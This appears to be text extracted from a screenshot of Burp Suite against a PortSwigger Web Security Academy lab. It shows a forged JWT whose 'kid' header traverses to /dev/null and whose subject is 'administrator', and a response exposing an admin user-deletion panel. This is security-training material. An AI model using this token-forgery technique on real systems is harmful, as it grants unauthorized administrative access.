 1 × +
Send Cancel < > Target: https://0ace006f04b4158fc2770dd0005b0059.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
bnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlu
aXN0cmF0b3IiLCJleHAiOjE2NzkxNTc2NzB9.
tUbBpeEc3XZe6BPZhxXuFREMQGsuClUzPHQcL62qfLQ
Copy Decrypt Verify
JWS JWE
Header
": "../../../../../../../dev/null"
": "HS256"
Format JSON
Compact JSON
Payload
"sub": "administrator",
"exp": 1679157670
}
Format JSON
Compact JSON
Signature
B5 46 C1 A5 E1 1C DD 76 5E E8 13 D9 87 15
11 0C 40 6B 2E 0A 55 33 3C 74 1C 2F AD AA
Attack Sign Encrypt
Ready
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos"
>
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
3,042 bytes | 206 millis